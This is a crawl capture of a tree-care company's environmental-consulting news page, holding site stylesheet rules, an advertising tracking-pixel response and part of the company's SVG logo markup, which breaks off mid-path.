@media(min-width: 1535px){.serviceNewsArticleContent>.container{max-width:none}}@media(min-width: 1920px){.serviceNewsArticleContent>.container{max-width:1800px}.serviceNewsArticleContent>.container .postImageGallery{width:160%;margin-left:-30%}}.serviceNewsArticleContent .postCol .contentBlock .intro{font-style:italic}.serviceNewsArticleContent .postCol .contentBlock .datePosted.auto{margin-bottom:15px}.serviceNewsArticleContent .postCol .afterContentTagline{margin-top:50px}.serviceNewsArticleContent .postCol .afterContentTagline p{line-height:1.9em}.serviceNewsArticleContent .contributors{margin-top:5rem;margin-bottom:5rem;padding-top:2rem;padding-bottom:2rem;background-repeat:no-repeat;background-size:cover;position:relative}.serviceNewsArticleContent .contributors .contributorHeadline{text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#fff;font-size:36px;line-height:52px;font-weight:700;padding-top:3rem;padding-bottom:3rem}.serviceNewsArticleContent .contributors .bg{position:absolute;left:0;top:0;height:100%;width:100%;z-index:-1}.serviceNewsArticleContent .contributors .bg img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center}.serviceNewsArticleContent .contributors .bg .op{position:absolute;left:0;top:0;height:100%;width:100%;background-image:linear-gradient(rgba(56, 63, 81, 0.7), rgba(56, 63, 81, 0.7))}.serviceNewsArticleContent .contributors .teamMembers{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);width:auto;flex:0 0 auto;flex-grow:1}.serviceNewsArticleContent .contributors .teamMembers .teamMembersList{display:flex;flex-wrap:wrap;justify-content:center}.serviceNewsArticleContent .contributors .teamMembers a.teamMember{width:175px;display:block;margin:0 55px 55px 55px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#fff;text-decoration:none}.serviceNewsArticleContent .contributors .teamMembers a.teamMember .icon{display:block;width:175px;height:175px;border:5px solid #00833f;border-radius:50%;margin-bottom:25px;overflow:hidden}.serviceNewsArticleContent .contributors .teamMembers a.teamMember .icon img{transition:transform .5s}.serviceNewsArticleContent .contributors .teamMembers a.teamMember img{width:100%;height:100%;border-radius:50%}.serviceNewsArticleContent .contributors .teamMembers a.teamMember .name{display:block;font-size:18px;font-weight:700;text-align:center}.serviceNewsArticleContent .contributors .teamMembers a.teamMember .title{display:block;text-align:center;font-size:14px}.serviceNewsArticleContent .contributors .teamMembers a.teamMember .lineHolder{display:block;text-align:center;font-size:0;margin-top:6px;height:2px;line-height:0}.serviceNewsArticleContent .contributors .teamMembers a.teamMember .line{display:inline-block;height:2px;width:0;border-bottom:2px solid #fff;transition:width .5s}@media(min-width: 768px){.serviceNewsArticleContent .contributors .teamMembers a.teamMember:hover .name{color:#fff}.serviceNewsArticleContent .contributors .teamMembers a.teamMember:hover .line{width:100%}.serviceNewsArticleContent .contributors .teamMembers a.teamMember:hover .icon img{transform:scale(1.25)}}body.newsArticle .blockListAfter .umb-block-list{margin-top:150px}
.daveyBlogRelated{margin-bottom:100px;margin-bottom:70px}.daveyBlogRelated>.container{max-width:1366px;margin-left:auto;margin-right:auto}.daveyBlogRelated>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.daveyBlogRelated .blogFeedSlides{display:flex;justify-content:space-between;flex-wrap:wrap}.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:100%}@media(min-width: 992px){.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:50%}}.daveyBlogRelated .blogFeedSlides .post .inner{padding:15px}.daveyBlogRelated .actions{margin-top:60px;text-align:center}.daveyBlogRelated .posts{position:relative}.daveyBlogRelated .posts .post .category{color:#00833f;font-size:18px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:700;margin-top:20px;margin-bottom:15px}.daveyBlogRelated .posts .post .image{overflow:hidden}.daveyBlogRelated .posts .post .image img{height:auto;transition:transform .8s;width:100%;display:inline-block;aspect-ratio:332/165}.daveyBlogRelated .posts .post .headline{font-size:28px;margin-bottom:0;color:#000}.daveyBlogRelated .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:18px;margin-bottom:10px}.daveyBlogRelated .posts .post .summary{line-height:1.9em;font-size:18px}.daveyBlogRelated .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}.daveyBlogRelated .posts .post:hover .headline{color:#c53f14}.daveyBlogRelated .posts .post:hover .image img{transform:scale(1.1)}@media(max-width: 991.98px){.daveyBlogRelated{margin-bottom:100px}.daveyBlogRelated>.container>.headline{font-size:26px;margin-bottom:35px}.daveyBlogRelated .posts .post .headline{font-size:20px}.daveyBlogRelated .posts .post .summary{font-size:16px}}@media(max-width: 767.98px){.daveyBlogRelated .posts .post{margin-bottom:30px}}
.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item{position:relative;padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol10{opacity:.1}.contactUsCTABE .item .overlay.ol20{opacity:.2}.contactUsCTABE .item .overlay.ol30{opacity:.3}.contactUsCTABE .item .overlay.ol40{opacity:.4}.contactUsCTABE .item .overlay.ol50{opacity:.5}.contactUsCTABE .item .overlay.ol60{opacity:.6}.contactUsCTABE .item .overlay.ol70{opacity:.7}.contactUsCTABE .item .overlay.ol80{opacity:.8}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .overlay.ol100{opacity:1}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin-top:36px;margin:36px 15px 0 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE.noImage>.container{background:linear-gradient(#383F51 0%, #383F51 30%, #0B0D10 100%)}.contactUsCTABE.noImage .item{padding-top:0px;padding-bottom:0px}.contactUsCTABE.noImage .item .overlay{display:none}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px 30px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media(max-width: 1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.contactUsCTABE{margin-bottom:80px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px 25px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-bottom:15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0px}}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=XC_9c8Y9H7ZzAQ7rsVGbfg&is_js=true&landing_url=https%3A%2F%2Fwww.davey.com%2Fenvironmental-consulting-services%2Fresources-news%2Fthe-benefits-of-restoration-work-during-dormant-season-1%2F&t=The%20Benefits%20Of%20Restoration%20Work%20During%20Dormant%20Season%20%7C%20Davey%20Tree&tip=Xry9y2uRHXn19yP2fJiGsep4ELTYp52aw3vlDO-enbQ&host=https%3A%2F%2Fwww.davey.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIFdnbpJxHolSnvFzJ2cg4YfzbZA_Nur72qHa3QIDbMKsELcBGAQggauuywYwAToE_kXKCEIEaqKrAQ.xERl%252B9FQeWMUothJZWXBarBURrp9M6XpeV695nzmuZM&sa-user-id-v2=s%253AXb30kFLJXGF-RyjfeROBDBK9kb8.g%252FOBuQSx1vv4PRcgdUgqFtyxcEbr2OJR7bZTmWgRaoU&sa-user-id=s%253A0-5dbdf490-52c9-5c61-7e47-28df7913810c.uoYBOJKukrkGGI3O8%252BVuJWAQFTPHthUDcukm918bGEU
body_size: 20
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["1dVTBx7TnRFIbYCQsy8zGd"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100
body_size: 27165
content:
<svg id="_2_color" data-name="2 color" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 769.01 272.29"><defs><style>.cls-1{fill:#00833e;}.cls-2{fill:#020202;}</style></defs><path d="M22.59,387.23a10.57,10.57,0,0,0,.42-2.34c0-1.29-1.48-1.61-2.27-1.61-1.06-.06-1.38-.37-1.38-.92a.86.86,0,0,1,.95-.86,33.71,33.71,0,0,0,5.55.49c4.75,0,6.66-.49,10.09-.49,8.4,0,8.4,7.46,8.4,8.26a13.42,13.42,0,0,1-7.13,11.71c-1.69.8-3.65,1.73-12.73,1.73l-2.32,9.3a22.66,22.66,0,0,0-.69,4.07c0,1.85.95,1.91,2.74,2.1s2,.37,2,1.05-.53.92-.84.92-4-.49-7.56-.49c-3.43,0-6.23.49-6.81.49-.74,0-.9-.18-.9-.74,0-.86.74-1,1.69-1.11,2.59-.31,3-.37,4-4.37Zm2.32,14.3c2.53-.12,5.49-.25,8.13-2a12.27,12.27,0,0,0,5.39-10.05c0-6.1-4.54-6.1-6.81-6.1-2.11,0-2.17,0-2.8,2.59Z" transform="translate(-10.12 -162.35)"/><path d="M48.47,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.32-.8,4.81-11.16,9-11.16,1.42,0,2.74,1.11,2.74,3.45,0,1.73-.84,4.75-3,4.75a1.89,1.89,0,0,1-2-2l.06-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.83,22.44-11.41,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86S47,399.8,47,397c0-.18,0-1-.52-1-.69,0-2.59,2.35-3.81,4.5-.42.74-1.05,2-1.47,2a.63.63,0,0,1-.53-.68c0-1.36,5.07-9.68,9-9.68,1.16,0,1.85.8,1.85,3.27,0,3.08-2.7,12.51-3.22,14.17Z" transform="translate(-10.12 -162.35)"/><path d="M68,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3A31.36,31.36,0,0,0,79,400.24c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M84.62,415.83c0-3.39,1-6.35,3.64-13.68a42.87,42.87,0,0,0,1.91-6c0-.62-.32-.8-.53-.8-.79,0-3.28,2.4-4.91,4.93-.06.06-.43.61-.8.61s-.42-.3-.42-.55c0-1.42,5-8.32,9.82-8.32a2.34,2.34,0,0,1,2.49,2.46c0,2.66-6.18,17.82-6.18,21.4a2.33,2.33,0,0,0,2.48,2.52c6.6,0,12.89-12.7,12.89-17.2,0-1.05-.16-1.35-1.06-2.89a4.78,4.78,0,0,1-.74-2.72c0-2.34,1.27-3.57,2.54-3.57,1.48,0,2.53,1.72,2.53,4.25,0,8.88-9.13,24.78-19.17,24.78-2.17,0-4.49-1.91-4.49-5.24" transform="translate(-10.12 -162.35)"/><path d="M111.78,409a18.25,18.25,0,0,0-.1,1.91c0,6,3.43,6.6,4.44,6.6s3.54-.19,6.86-3.95c1.16-1.35,1.27-1.48,1.53-1.48s.42.31.42.62c0,1.05-5.22,8.38-11,8.38-4,0-8-3.39-8-10.17,0-12.08,10-18.86,15.69-18.86a6.47,6.47,0,0,1,6.6,6.47c0,6.66-8,8.69-10.14,9.13Zm11.57-12.08c0-.56,0-3.45-2.53-3.45-3.91,0-7.56,6.84-8.83,13.87,3.65-.5,11.36-2.16,11.36-10.42" transform="translate(-10.12 -162.35)"/><path d="M136.14,407.76c3.43-6.6,8.29-15.72,14.73-15.72a3.45,3.45,0,0,1,3.81,3.82c0,1.85-.69,4.38-2.22,8.82-1.37,4.13-3.12,9.25-3.12,11.15,0,.62.27,1.11.63,1.11.8,0,2.86-2.15,4.34-4.62.79-1.23.84-1.42,1.16-1.42s.53.37.53.74c0,1.24-5.13,9.49-9.83,9.49-2.06,0-2.37-1.54-2.37-2.95,0-3.58,5.81-19.61,5.81-21.64,0-1.42-.85-1.6-1.22-1.6-3.85,0-11.35,11.28-14.95,23.11-.68,2.29-1.05,2.29-4.28,2.29-.47,0-1.26,0-1.26-.81,0-.49,6.07-19.23,6.07-22.74,0-.81-.42-.87-.53-.87-1.16,0-4.91,5.61-5.33,5.61-.21,0-.53-.37-.53-.74,0-.92,4.91-8.69,9.56-8.69.85,0,1.85.31,1.85,3,0,2.53-1.43,7.4-2.27,10.17l-.69,2.35Z" transform="translate(-10.12 -162.35)"/><path d="M188.17,409.11a12.08,12.08,0,0,1-12,12.21,21.39,21.39,0,0,1-8.87-1.79c-.31-.24-.63-.61-.63-2.09,0-.8,0-7.28,1.53-7.28.79,0,.79.31.9,3.15a6.36,6.36,0,0,0,6.55,6.47c5.39,0,7.18-4.93,7.18-7.89,0-3.27-2.22-6.1-5.44-10.17-3.06-4-4.65-6.48-4.65-10a11.09,11.09,0,0,1,11.41-10.91c3.86,0,8.13,2.09,8.13,3.2a28.59,28.59,0,0,1-.79,4.2c-.42,1.72-.53,2.34-1.16,2.34s-.79-.93-.79-1.23c-.05-2-.11-2.9-.79-4.13a5.45,5.45,0,0,0-4.76-2.84,6.44,6.44,0,0,0-6.12,6.53c0,2.84,1.69,4.87,4.43,8.08,4.23,5,5.92,8.26,5.92,12.14" transform="translate(-10.12 -162.35)"/><path d="M198.74,421.07c-5.29,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.63-17,4.39,0,9.62,4.32,9.62,11.77,0,10.61-9.51,17.2-15.95,17.2m6.39-27.61c-6.87,0-10.73,12.51-10.73,19.6,0,2.59.74,6.66,4.44,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.9-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M221.82,407.14c-.53,1.85-2.27,7.77-2.27,9.13,0,.43.16.86.58.86,1.32,0,4.33-4.32,5.07-5.67.16-.25.27-.44.48-.44a.62.62,0,0,1,.58.62c0,1.85-5.76,9.49-9.46,9.49-1.63,0-2.53-1.29-2.53-3.45s1.32-7.27,1.95-9.31l6.08-20.59a9.71,9.71,0,0,0,.52-2.58c0-1.36-1.42-1.48-1.63-1.48-1.8-.07-2-.07-2-.68,0-1.05.9-1.05,2.38-1.05a13.06,13.06,0,0,0,5.86-1.36c1-.43,1.11-.49,1.27-.49a.7.7,0,0,1,.68.68,3.65,3.65,0,0,1-.21.92Z" transform="translate(-10.12 -162.35)"/><path d="M245.59,406.34c0,.12-8.18,14.79-15.79,14.79-2.59,0-2.59-2.83-2.59-3.2,0-2.77,1.74-8.45,2.11-9.62.58-2,4.07-11.65,4.07-12.26a.57.57,0,0,0-.53-.62c-.74,0-3.38,2.16-4.91,5.05-.16.31-.42.62-.69.62s-.47-.37-.47-.68c0-1.85,5.07-8.32,10.19-8.32a1.73,1.73,0,0,1,2,2c0,2.53-6.4,20-6.4,22.2,0,1,.64,1.11,1,1.11,2.27,0,7-5.12,11-11.72,1.48-2.46,2.69-4.56,4.44-11.28.31-1.17.52-2,1.63-2.1l3.17-.18a.75.75,0,0,1,.85.74c0,1.17-6.34,19.73-6.34,23.36,0,.37.16.81.53.81s2.58-.93,5.38-5.56c.32-.49.48-.55.58-.55a.61.61,0,0,1,.53.62c0,2.59-6.44,9.61-10.72,9.61a2.14,2.14,0,0,1-2-2.4c0-1.72,1.86-8.2,3-12.27Z" transform="translate(-10.12 -162.35)"/><path d="M266.56,394.87c-1.79,6.48-1.84,6.72-4.27,16a31.07,31.07,0,0,0-1.06,4.93c0,.8.32,1.11.63,1.11.85,0,3.54-2.53,5.13-5.42.15-.37.42-.68.68-.68a.68.68,0,0,1,.58.68c0,1.85-5.75,9.61-10.09,9.61-1.1,0-2.16-1-2.16-3.57a23.51,23.51,0,0,1,.69-5c.89-4.25,3.06-11.71,4.8-17.63h-3.33c-.52,0-1.1,0-1.1-.49,0-1.54,1-1.54,2.43-1.54H262c.42-1.11,1.74-7,2.38-7.27a15,15,0,0,1,3.43-.31c.69,0,1.17,0,1.17.74a30.66,30.66,0,0,1-1,3.69l-.68,2.22c-.06.19-.16.68-.27.93h5.5c.42,0,.42.49.42.62a1.32,1.32,0,0,1-1.43,1.41Z" transform="translate(-10.12 -162.35)"/><path d="M275.28,416.27c0,.37.16.74.48.74,1.26,0,4.43-4.38,4.91-5.25.1-.18.31-.55.58-.55a.69.69,0,0,1,.58.68c0,1.54-5.92,9.24-9.83,9.24-1.74,0-2.27-1-2.27-2.89,0-3.89,3.7-14.18,5.44-18.87a10,10,0,0,0,.85-2.83c0-.12,0-.62-.42-.62-1.11,0-5.44,5.12-5.55,5.12a.65.65,0,0,1-.53-.68c0-1.17,5.44-8.26,10.19-8.26,1.59,0,1.7,1.54,1.7,2.47,0,3.32-6.13,18.49-6.13,21.7m5.81-26.82c-1.74,0-2.22-1.91-2.22-3.14,0-2.1,1.48-4.69,3.38-4.69,2.17,0,2.17,2.59,2.17,3.14,0,2.22-1.48,4.69-3.33,4.69" transform="translate(-10.12 -162.35)"/><path d="M291.71,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.86,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.44,6.66a6.73,6.73,0,0,0,5.43-3,31.38,31.38,0,0,0,5.45-16.46c0-3-.9-6.78-4.6-6.78" transform="translate(-10.12 -162.35)"/><path d="M316.75,407.76c3.43-6.6,8.29-15.72,14.74-15.72a3.45,3.45,0,0,1,3.8,3.82c0,1.85-.69,4.38-2.22,8.82-1.37,4.13-3.12,9.25-3.12,11.15,0,.62.27,1.11.64,1.11.79,0,2.85-2.15,4.33-4.62.79-1.23.84-1.42,1.16-1.42s.53.37.53.74c0,1.24-5.12,9.49-9.83,9.49-2,0-2.37-1.54-2.37-2.95,0-3.58,5.81-19.61,5.81-21.64,0-1.42-.85-1.6-1.22-1.6-3.85,0-11.35,11.28-14.95,23.11-.68,2.29-1.05,2.29-4.28,2.29-.47,0-1.26,0-1.26-.81,0-.49,6.07-19.23,6.07-22.74,0-.81-.42-.87-.53-.87-1.16,0-4.91,5.61-5.33,5.61-.21,0-.53-.37-.53-.74,0-.92,4.91-8.69,9.56-8.69.85,0,1.85.31,1.85,3,0,2.53-1.43,7.4-2.27,10.17l-.69,2.35Z" transform="translate(-10.12 -162.35)"/><path d="M334.87,415.65c0-1,.53-3.39,1.79-3.39s1.8,1.05,3.44,3.57c1.95,3,3.17,3.52,4.12,3.52,1.95,0,3-2.47,3-4.13,0-1.91-1-3.27-3.75-6.54-3-3.57-4.28-5.67-4.28-7.77,0-3.45,3.38-8.81,9.77-8.81,3.59,0,6.39,1.29,6.39,3.51,0,1.05-.37,3.76-1.69,3.76-1.05,0-1.95-1.11-2.74-2s-2.59-3.08-5-3.08a2.42,2.42,0,0,0-2.43,2.53c0,2,1.58,4.31,5.86,9.37,1.85,2.21,3,3.88,3,6.34,0,4.51-4.49,8.57-9.93,8.57-1,0-7.55-.12-7.55-5.42" transform="translate(-10.12 -162.35)"/><path d="M376.71,394.87l-1.91,8c-5.6,23.48-6.23,25.52-9.61,28.66a9.44,9.44,0,0,1-6.28,2.84c-2.59,0-4.49-1.79-4.49-3.76a2.37,2.37,0,0,1,2.27-2.59c1.69,0,2.11,1.42,2.48,2.65.16.61.53,1.85,1.43,1.85,2.11,0,3.38-5.55,4.06-8.57,3.07-13.32,3.86-16.77,7-29h-3.86c-.32,0-.37-.3-.37-.55,0,0,.27-1.48.9-1.48h3.86c.79-2.65,1.69-5.67,4.06-8.2,2-2.22,5.29-4.5,8.61-4.5,2.12,0,3.91,1.17,3.91,3.14a2.6,2.6,0,0,1-2.43,2.72c-.37,0-1.95-.19-3.06-2.35-.37-.74-.69-1.35-1.27-1.35-2.38,0-4.07,7.27-4.81,10.54h5c.32,0,.37.31.37.55s-.26,1.48-.84,1.48Z" transform="translate(-10.12 -162.35)"/><path d="M386.28,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M410.05,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.32-.8,4.81-11.16,9-11.16,1.43,0,2.75,1.11,2.75,3.45,0,1.73-.85,4.75-3,4.75a1.89,1.89,0,0,1-2-2l.06-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.83,22.44-11.41,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86s5.54-19.67,5.54-22.5c0-.18,0-1-.52-1-.69,0-2.59,2.35-3.81,4.5-.42.74-1.05,2-1.48,2a.63.63,0,0,1-.52-.68c0-1.36,5.07-9.68,9-9.68,1.16,0,1.85.8,1.85,3.27,0,3.08-2.7,12.51-3.22,14.17Z" transform="translate(-10.12 -162.35)"/><path d="M458.91,392c.37,0,1.11,0,1.11.68,0,.49-6.28,20.71-6.28,23.36,0,.49.1,1.05.52,1.05,1.27,0,4.13-4.38,4.7-5.67.21-.37.43-.56.64-.56a.52.52,0,0,1,.47.56c0,1.54-5,9.61-9.71,9.61-.59,0-2.12,0-2.12-2.59a34.66,34.66,0,0,1,1.43-6.72l1.05-3.69c.11-.31.37-1.3.43-1.54l-.11-.13a18.36,18.36,0,0,1-1.21,2c-3.75,5.68-8.45,12.76-13.31,12.76-3,0-4.39-2.95-4.39-6.41,0-11.77,11.31-22.07,18.44-22.07a5.77,5.77,0,0,1,3.17.81,4,4,0,0,0,.84.43c.21,0,.42-.56.48-.8.26-.87.58-1.11,2.11-1.11Zm-19.22,24.78c4,0,14.15-15.29,14.15-20a2.68,2.68,0,0,0-3-2.66c-7,0-13.25,13.81-13.25,19.48,0,.81,0,3.21,2.06,3.21" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M499.91,417.81c-.06.06-.06.18-.11.3-.42,1.79-.42,1.85-2.27,2.22a35.17,35.17,0,0,1-7.72,1c-14.57,0-16.9-10.91-16.9-16,0-16.09,17.22-24.53,29.53-24.53a21.29,21.29,0,0,1,5.07.55c.85.25.95.62.95,1,0,.18-1.79,5.86-1.79,5.92-.43,1.54-.74,2.71-1.59,2.71s-.79-.56-.79-1.66c0-.56.42-3.76.42-4.5,0-1.79-1.48-2.22-3-2.22-11.41,0-22.24,10.91-22.24,22.93,0,7.21,4.23,14.11,10.78,14.11,3.22,0,3.38-.61,3.91-2.64l2.32-9.13a10.11,10.11,0,0,0,.27-2.28c0-.86-.43-1.36-2.7-1.48-.26,0-1.53-.06-1.53-.86,0-1,1.27-1,1.43-1a37.07,37.07,0,0,0,5.75.49c2.54,0,6.18-.49,6.66-.49.32,0,1.27.06,1.27.8,0,1.11-1.32,1.17-1.8,1.17-1.69,0-2.59.37-3.17,2.78Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M513.8,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.32-.8,4.81-11.16,9-11.16,1.43,0,2.75,1.11,2.75,3.45,0,1.73-.85,4.75-3,4.75a1.89,1.89,0,0,1-2-2l.06-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.83,22.44-11.41,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86s5.54-19.67,5.54-22.5c0-.18,0-1-.52-1-.69,0-2.59,2.35-3.81,4.5-.42.74-1.05,2-1.48,2a.63.63,0,0,1-.52-.68c0-1.36,5.07-9.68,9-9.68,1.16,0,1.85.8,1.85,3.27,0,3.08-2.7,12.51-3.23,14.17Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M533.36,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-15.95,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M566.64,408.87c-1.64,3.26-6.39,12.26-12,12.26-3,0-4.76-2.46-4.76-5.54,0-2.72,2-8.08,3.33-12,1.48-4.13,2.27-6.54,2.27-7.52,0-.68-.37-.87-.63-.87-1.48,0-4.76,4.5-5.44,5.49-.11.12-.48.62-.9.62s-.48-.25-.48-.62c0-1.54,5.5-8.69,10.25-8.69a2.33,2.33,0,0,1,2.54,2.46c0,3.52-6,17.88-6,21.09,0,1.48.73,2.16,2,2.16,2.48,0,5.23-3.15,7-6.23,1.58-2.78,3.33-6,6.81-18,.21-.8.37-1.24,2.7-1.24a9.17,9.17,0,0,1,2.32.19.56.56,0,0,1,.26.55c0,.13-5.65,18.44-5.65,22.07,0,.62,0,2.9,2.22,2.9,4.7,0,11.36-10.91,11.36-16.46a6.66,6.66,0,0,0-.79-3.27,6.2,6.2,0,0,1-.74-2.89c0-3.46,2.11-3.76,2.59-3.76.68,0,2.32.61,2.32,4.25,0,7.83-8.66,25.21-17.75,25.21-2.9,0-4.17-2.28-4.17-4.5,0-1.54.42-3.39,1.58-7.7Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M592.42,416.27c0,.37.16.74.48.74,1.26,0,4.43-4.38,4.91-5.25.1-.18.31-.55.58-.55a.69.69,0,0,1,.58.68c0,1.54-5.92,9.24-9.82,9.24-1.75,0-2.28-1-2.28-2.89,0-3.89,3.7-14.18,5.44-18.87a10,10,0,0,0,.85-2.83c0-.12,0-.62-.42-.62-1.11,0-5.44,5.12-5.55,5.12a.65.65,0,0,1-.53-.68c0-1.17,5.44-8.26,10.2-8.26,1.58,0,1.69,1.54,1.69,2.47,0,3.32-6.13,18.49-6.13,21.7m5.81-26.82c-1.74,0-2.22-1.91-2.22-3.14,0-2.1,1.48-4.69,3.38-4.69,2.17,0,2.17,2.59,2.17,3.14,0,2.22-1.48,4.69-3.33,4.69" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M608.32,407.76c3.43-6.6,8.29-15.72,14.74-15.72a3.45,3.45,0,0,1,3.8,3.82c0,1.85-.69,4.38-2.22,8.82-1.37,4.13-3.12,9.25-3.12,11.15,0,.62.27,1.11.64,1.11.79,0,2.85-2.15,4.33-4.62.79-1.23.84-1.42,1.16-1.42s.53.37.53.74c0,1.24-5.12,9.49-9.82,9.49-2.06,0-2.38-1.54-2.38-2.95,0-3.58,5.81-19.61,5.81-21.64,0-1.42-.85-1.6-1.22-1.6-3.85,0-11.35,11.28-14.94,23.11-.69,2.29-1.06,2.29-4.28,2.29-.48,0-1.27,0-1.27-.81,0-.49,6.08-19.23,6.08-22.74,0-.81-.43-.87-.53-.87-1.17,0-4.92,5.61-5.34,5.61-.21,0-.53-.37-.53-.74,0-.92,4.92-8.69,9.56-8.69.85,0,1.85.31,1.85,3,0,2.53-1.42,7.4-2.27,10.17l-.68,2.35Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" 